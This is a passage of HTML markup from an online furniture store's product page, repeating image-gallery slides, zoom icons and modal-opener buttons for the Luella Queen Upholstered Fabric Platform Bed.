        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779151957">
      <span class="visually-hidden">
        Abrir mídia 50 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779184725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779184725"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779184725">
      <span class="visually-hidden">
        Abrir mídia 51 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779217493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779217493"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779217493">
      <span class="visually-hidden">
        Abrir mídia 52 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779250261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779250261"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779250261">
      <span class="visually-hidden">
        Abrir mídia 53 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779283029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779283029"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 